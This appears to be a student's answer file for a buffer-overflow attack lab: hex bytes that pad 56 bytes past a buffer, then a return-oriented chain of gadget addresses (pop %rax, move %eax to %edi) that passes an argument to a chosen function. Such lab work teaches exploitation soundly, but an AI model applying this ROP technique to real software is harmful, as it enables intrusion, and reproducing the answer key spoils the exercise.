 1 00 00 00 00 00 00 00 00 # buffer overflow of size 56 to bypass
2 00 00 00 00 00 00 00 00 # the program's buffer
3 00 00 00 00 00 00 00 00
4 00 00 00 00 00 00 00 00
5 00 00 00 00 00 00 00 00
6 00 00 00 00 00 00 00 00
7 00 00 00 00 00 00 00 00
8
9 88 1b 40 00 00 00 00 00 # address of 0x58909090c3 which pops %rax
10 56 db eb 76 00 00 00 00 # value of the argument to be passed to the method returned to
11 7a 1b 40 00 00 00 00 00 # address of 0x89c7c3 which moves %eax to %edi
12 da 19 40 00 00 00 00 00 # address of the method to return to
13